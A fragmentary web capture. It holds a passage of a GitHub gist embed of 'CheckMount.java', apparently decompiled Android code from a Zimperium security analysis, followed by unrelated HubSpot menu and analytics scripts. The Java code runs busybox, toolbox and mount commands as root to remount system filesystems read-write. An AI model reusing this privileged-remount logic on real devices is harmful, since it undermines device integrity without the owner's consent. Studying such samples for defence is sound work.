id=\"file-checkmount-java-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-checkmount-java-LC17\" class=\"blob-code blob-code-inner js-file-line\">                <span class=pl-s1>commandList<\/span>.<span class=pl-en>add<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;busybox mount -o remount,&quot;<\/span>) + <span class=pl-s1>mode<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot; &quot;<\/span>) + <span class=pl-s1>filesystem<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-checkmount-java-LC18\" class=\"blob-code blob-code-inner js-file-line\">                <span class=pl-s1>commandList<\/span>.<span class=pl-en>add<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;busybox mount -o remount,&quot;<\/span>) + <span class=pl-s1>mode<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot; &quot;<\/span>) + <span class=pl-s1>filesystem<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-checkmount-java-LC19\" class=\"blob-code blob-code-inner js-file-line\">                <span class=pl-s1>commandList<\/span>.<span class=pl-en>add<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;busybox mount -o remount,&quot;<\/span>) + <span class=pl-s1>mode<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot; &quot;<\/span>) + <span class=pl-s1>filesystem<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot; &quot;<\/span>) + <span class=pl-s1>filesystem<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-checkmount-java-LC20\" class=\"blob-code blob-code-inner js-file-line\">                <span class=pl-s1>commandList<\/span>.<span class=pl-en>add<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;toolbox mount -o remount,&quot;<\/span>) + <span class=pl-s1>mode<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot; &quot;<\/span>) + <span class=pl-s1>filesystem<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot; &quot;<\/span>) + <span class=pl-s1>filesystem<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-checkmount-java-LC21\" class=\"blob-code blob-code-inner js-file-line\">                <span class=pl-s1>commandList<\/span>.<span class=pl-en>add<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;busybox mount -o &quot;<\/span>) + <span class=pl-s1>mode<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;,remount &quot;<\/span>) + <span class=pl-s1>filesystem<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-checkmount-java-LC22\" class=\"blob-code blob-code-inner js-file-line\">                <span class=pl-s1>commandList<\/span>.<span class=pl-en>add<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;toolbox mount -o &quot;<\/span>) + <span class=pl-s1>mode<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;,remount &quot;<\/span>) + <span class=pl-s1>filesystem<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-checkmount-java-LC23\" class=\"blob-code blob-code-inner js-file-line\">                <span class=pl-k>if<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;ro&quot;<\/span>).<span class=pl-en>equalsIgnoreCase<\/span>(<span class=pl-s1>mode<\/span>)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-checkmount-java-LC24\" class=\"blob-code blob-code-inner js-file-line\">                    <span class=pl-s1>commandList<\/span>.<span class=pl-en>add<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;mount -r -o remount &quot;<\/span>) + <span class=pl-s1>v4<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot; &quot;<\/span>) + <span class=pl-s1>filesystem<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-checkmount-java-LC25\" class=\"blob-code blob-code-inner js-file-line\">                    <span class=pl-s1>commandList<\/span>.<span class=pl-en>add<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;busybox mount -r -o remount &quot;<\/span>) + <span class=pl-s1>v4<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot; &quot;<\/span>) + <span class=pl-s1>filesystem<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-checkmount-java-LC26\" class=\"blob-code blob-code-inner js-file-line\">                    <span class=pl-s1>commandList<\/span>.<span class=pl-en>add<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;toolbox mount -r -o remount &quot;<\/span>) + <span class=pl-s1>v4<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot; &quot;<\/span>) + <span class=pl-s1>filesystem<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-checkmount-java-LC27\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-checkmount-java-LC28\" class=\"blob-code blob-code-inner js-file-line\">                <span class=pl-k>else<\/span> {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-checkmount-java-LC29\" class=\"blob-code blob-code-inner js-file-line\">                    <span class=pl-s1>commandList<\/span>.<span class=pl-en>add<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;mount -r -w -o remount &quot;<\/span>) + <span class=pl-s1>v4<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot; &quot;<\/span>) + <span class=pl-s1>filesystem<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-checkmount-java-LC30\" class=\"blob-code blob-code-inner js-file-line\">                    <span class=pl-s1>commandList<\/span>.<span class=pl-en>add<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;busybox mount -r -w -o remount &quot;<\/span>) + <span class=pl-s1>v4<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot; &quot;<\/span>) + <span class=pl-s1>filesystem<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-checkmount-java-LC31\" class=\"blob-code blob-code-inner js-file-line\">                    <span class=pl-s1>commandList<\/span>.<span class=pl-en>add<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;toolbox mount -r -w -o remount &quot;<\/span>) + <span class=pl-s1>v4<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot; &quot;<\/span>) + <span class=pl-s1>filesystem<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-checkmount-java-LC32\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-checkmount-java-LC33\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-checkmount-java-LC34\" class=\"blob-code blob-code-inner js-file-line\">                <span class=pl-smi>Iterator<\/span> <span class=pl-s1>iterator<\/span> = <span class=pl-s1>commandList<\/span>.<span class=pl-en>iterator<\/span>();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-checkmount-java-LC35\" class=\"blob-code blob-code-inner js-file-line\">                <span class=pl-k>while<\/span>(<span class=pl-c1>true<\/span>) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-checkmount-java-LC36\" class=\"blob-code blob-code-inner js-file-line\">                    <span class=pl-k>if<\/span>(!<span class=pl-s1>iterator<\/span>.<span class=pl-en>hasNext<\/span>()) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-checkmount-java-LC37\" class=\"blob-code blob-code-inner js-file-line\">                        <span class=pl-k>return<\/span> <span class=pl-c1>false<\/span>;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-checkmount-java-LC38\" class=\"blob-code blob-code-inner js-file-line\">                    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-checkmount-java-LC39\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-checkmount-java-LC40\" class=\"blob-code blob-code-inner js-file-line\">                    <span class=pl-smi>Object<\/span> <span class=pl-s1>nextItem<\/span> = <span class=pl-s1>iterator<\/span>.<span class=pl-en>next<\/span>();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-checkmount-java-LC41\" class=\"blob-code blob-code-inner js-file-line\">                    <span class=pl-smi>String<\/span> <span class=pl-s1>result<\/span> = <span class=pl-smi>RunCommandWrapper<\/span>.<span class=pl-en>execute_command<\/span>(<span class=pl-c1>true<\/span>, ((<span class=pl-smi>String<\/span>)<span class=pl-s1>nextItem<\/span>), <span class=pl-c1>30<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-checkmount-java-LC42\" class=\"blob-code blob-code-inner js-file-line\">                    <span class=pl-k>if<\/span>((<span class=pl-s1>result<\/span>.<span class=pl-en>contains<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;not found&quot;<\/span>))) || (<span class=pl-s1>result<\/span>.<span class=pl-en>contains<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;invalid&quot;<\/span>))) || (<span class=pl-s1>result<\/span>.<span class=pl-en>contains<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;Read-only&quot;<\/span>))) || (<span class=pl-s1>result<\/span>.<span class=pl-en>contains<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;Usage: mount&quot;<\/span>)))) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-checkmount-java-LC43\" class=\"blob-code blob-code-inner js-file-line\">                        <span class=pl-k>continue<\/span>;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-checkmount-java-LC44\" class=\"blob-code blob-code-inner js-file-line\">                    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-checkmount-java-LC45\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-checkmount-java-LC46\" class=\"blob-code blob-code-inner js-file-line\">                    <span class=pl-smi>SystemUtils<\/span>.<span class=pl-en>getFSMountMode<\/span>(<span class=pl-s1>filesystem<\/span>, <span class=pl-s1>v4<\/span>, <span class=pl-s1>v5<\/span>, <span class=pl-s1>v6<\/span>, <span class=pl-s1>mode<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-checkmount-java-LC47\" class=\"blob-code blob-code-inner js-file-line\">                    <span class=pl-k>if<\/span>(!<span class=pl-s1>mode<\/span>.<span class=pl-en>equalsIgnoreCase<\/span>(<span class=pl-s1>v7<\/span>.<span class=pl-en>toString<\/span>())) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-checkmount-java-LC48\" class=\"blob-code blob-code-inner js-file-line\">                        <span class=pl-k>continue<\/span>;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-checkmount-java-LC49\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/alximw/822a8f6f986cb86b62c31dae61b9e329/raw/0b0a515ac2eed987bbec25d1df8b1676c26a8026/CheckMount.java\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/alximw/822a8f6f986cb86b62c31dae61b9e329#file-checkmount-java\" class=\"Link--inTextBlock\">\n          CheckMount.java\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: application/javascript
request_url: https://zimperium.com/hubfs/hub_generated/template_assets/1/176818283567/1768248826584/template_off-canvas.min.js
body_size: 871
content:
!function(){"use strict";var e={188:function(e,t,o){Object.defineProperty(t,"__esModule",{value:!0});const n=o(915);t.default=class{constructor(e,t,o){this.body=document.querySelector("body"),this.iconOpen=document.querySelector("."+n.CSS_CLASSES.ICON_OPEN),this.sidebar=document.querySelector("."+n.CSS_CLASSES.SIDEBAR),this.closeOtherSubMenus=e||!1,this.closeMenuOnBackdropClick=t||!0,this.closeSubMenusOnMenuClose=o||!0}init(){const e=document.querySelectorAll("."+n.CSS_CLASSES.LINK_LEVEL[1]),t=document.querySelectorAll("."+n.CSS_CLASSES.LINK_LEVEL[2]);this.addEventsForLinks(e,1),this.addEventsForLinks(t,2),this.iconOpen.addEventListener("click",()=>{const e=document.querySelector("."+n.CSS_CLASSES.ICON_CLOSE),t=[];t.push(e),this.openMenu(this.sidebar,this.body),this.addCloseEvents(t,this.sidebar,this.body)})}addBackdropToDom(){const e=document.createElement("div");e.className="off-canvas-backdrop",document.body.appendChild(e)}addCloseEvents(e,t,o){if(this.closeMenuOnBackdropClick){const t=document.querySelector("."+n.CSS_CLASSES.BACKDROP);e.push(t)}for(let n=0;n<e.length;n++)e[n].addEventListener("click",()=>{this.hideSidebar(t),this.removeBackdropFromDom(),this.makeBodyScrollable(o),this.closeSubMenusOnMenuClose&&this.rotateMenuArrowsBack(),this.closeSubMenusOnMenuClose&&this.closeAllSubMenus()})}addEventsForLinks(e,t){null==e||e.forEach(e=>{null==e||e.addEventListener("click",e=>{this.handleClickOnLevel(e,t)})})}closeAllSubMenus(){const e="."+n.CSS_CLASSES.SUBMENU_LEVEL[1]+",."+n.CSS_CLASSES.SUBMENU_LEVEL[2],t=document.querySelectorAll(e);for(let e=0;e<t.length;e++)t[e].style.display="none"}handleClickOnLevel(e,t){const o=e.currentTarget,s=o.closest("."+n.CSS_CLASSES.LINK_LEVEL[t]),r=s.parentElement.nextElementSibling,l="block"===r.style.display,c=s.childNodes[1];l?(r.style.display="none",c.classList.remove("rotate-90"),o.classList.remove("active")):(this.closeOtherSubMenus&&this.closeAllSubMenus(),this.closeOtherSubMenus&&this.rotateMenuArrowsBack(),r.style.display="block",c.classList.add("rotate-90"),o.classList.add("active"))}handleSidebar(e){e.className=n.CSS_CLASSES.SIDEBAR+" show",e.style.visibility="visible"}hideSidebar(e){e.className=n.CSS_CLASSES.SIDEBAR}makeBodyScrollable(e){e.style.overflow=""}openMenu(e,t){this.preventBodyFromScrolling(t),this.handleSidebar(e),this.addBackdropToDom()}preventBodyFromScrolling(e){e.style.overflow="hidden"}removeBackdropFromDom(){const e=document.querySelector(".off-canvas-backdrop");e&&e.remove()}rotateMenuArrowsBack(){const e=document.querySelectorAll("."+n.CSS_CLASSES.ARROW),t=e.length;for(let o=0;o<t;o++)e[o].className=n.CSS_CLASSES.ARROW}setMenuTitle(e){document.querySelector(".off-canvas-title").innerHTML=e}waitForDomElement(e){return new Promise(t=>{if(document.querySelector(e))return t(document.querySelector(e));const o=new MutationObserver(()=>{document.querySelector(e)&&(t(document.querySelector(e)),o.disconnect())});o.observe(document.body,{childList:!0,subtree:!0})})}}},915:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.CSS_CLASSES=void 0,t.CSS_CLASSES={ARROW:"link-arrow",BACKDROP:"off-canvas-backdrop",ICON_CLOSE:"icon-close",ICON_OPEN:"icon-open-container",LINK_LEVEL:{1:"link-level-1",2:"link-level-2"},SIDEBAR:"off-canvas",SUBMENU_LEVEL:{1:"list-level-1",2:"list-level-2"}}},929:function(e,t,o){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),o(354),(new(n(o(188)).default)).init()},354:function(e,t,o){e.exports=o.p+"off-canvas-menu.css"}},t={};function o(n){var s=t[n];if(void 0!==s)return s.exports;var r=t[n]={exports:{}};return e[n].call(r.exports,r,r.exports,o),r.exports}o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(){var e;o.g.importScripts&&(e=o.g.location+"");var t=o.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),o.p=e}(),o(929)}();
//# sourceURL=https://46745145.fs1.hubspotusercontent-na1.net/hubfs/46745145/hub_generated/template_assets/1/176818283567/1768248826584/template_off-canvas.js

--- FILE ---
content_type: text/javascript
request_url: https://js.hs-analytics.net/analytics/1768724400000/46745145.js
body_size: 50187
content:
/** 
 * HubSpot Analytics Tracking Code Build Number 1.3815
 * Copyright 2026 HubSpot, Inc.  http://www.hubspot.com
 */
var _hsq = _hsq || [];
_hsq.push(['setPortalId', 46745145]);
_hsq.push(['trackPageView']);
_hsq.push(["trackClick", "article#post-14509.post-14509.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-resources.category-whitepapers.tag-maps.tag-mtd > div.entry-wrapper > a.tt_button.tt_secondary_button.btn_primary_color.hover_solid_secondary.post_button > span.prim_text", "pe46745145_test_sophia", {"url":"https://www.zimperium.com/resources/","trackingConfigId":16002305}]);
try {
// Replace 'false' with your custom logic that returns 'true' when the event should be tracked.
if (false) {
  _hsq.push([
    'trackCustomBehavioralEvent',
    {
      name: "pe46745145_february_newsletter",
      properties: {
        // give each property a value so we know what they mean
        
      },
    },
  ]);
}
} catch (e) { _hsq.push(['log', 'customJsError', e]); }
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1740083202407.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1740083202407.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_global_mobile_threat_report___2024", {"url":"https://lp.zimperium.com/global-mobile-threat-report-2024","trackingConfigId":16045270}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17331641247282.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17331641247282.section--two-col.section-banner.notch-corner-none.section-theme--light.bg-custom.bg > div.two-col.container.container-narrow.pt-2.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(2) > div.two-col__cta > a.btn.btn--primary", "pe46745145_mishing_report___2025", {"url":"https://zimperium.com/mtd/phishing","trackingConfigId":16351641}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17431935820793.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-3.pt-md-3.pt-lg-4.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-full > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a:nth-of-type(2)", "pe46745145_mishing_report___2025", {"url":"https://zimperium.com/mtd/mobile-threat-defense","trackingConfigId":16351643}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1740083202407.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1740083202407.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_mishing_solution_brief_2025", {"url":"https://lp.zimperium.com/mishing-solution-brief-2025","trackingConfigId":16080865}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17331641247282.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17331641247282.section--two-col.section-banner.notch-corner-none.section-theme--light.bg-custom.bg > div.two-col.container.container-narrow.pt-2.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(2) > div.two-col__cta > a.btn.btn--primary", "pe46745145_mishing_solution_brief_2025", {"url":"https://zimperium.com/mtd/phishing","trackingConfigId":16351640}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17431935820793.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-3.pt-md-3.pt-lg-4.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-full > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a:nth-of-type(1)", "pe46745145_mishing_solution_brief_2025", {"url":"https://zimperium.com/mtd/mobile-threat-defense","trackingConfigId":16351648}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17331641713484.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17331641713484.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--center > div:nth-of-type(1) > div.two-col__cta > a:nth-of-type(2)", "pe46745145_mishing_solution_brief_2025", {"url":"https://zimperium.com/mtd/phishing","trackingConfigId":16366561}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1740083202407.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1740083202407.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_mobile_byod___zero_trust_infographic", {"url":"https://lp.zimperium.com/zero-trust-infographic","trackingConfigId":16103837}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1740083202407.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1740083202407.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_implement_mobile_byod_in_a_zero_trust_environm", {"url":"https://lp.zimperium.com/how-to-implement-mobile-byod-in-a-zero-trust-environment","trackingConfigId":16103884}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1740083202407.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1740083202407.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_byod___zero_trust_ebook_v2", {"url":"https://lp.zimperium.com/byod-and-zero-trust-ebook","trackingConfigId":16103886}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1740083202407.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1740083202407.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_ensure_user_privacy_with_byod_v2", {"url":"https://lp.zimperium.com/byod-strategies-whitepaper","trackingConfigId":16103887}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1755538911644 > section > div.section--img-col-content__wrapper > div > div > div:nth-child(2) > div > div.img-col__content > div.img-col__link > a", "pe46745145_ensure_user_privacy_with_byod_v2", {"url":"https://zimperium.com/mtd/mobile-threat-defense","trackingConfigId":16412895}]);
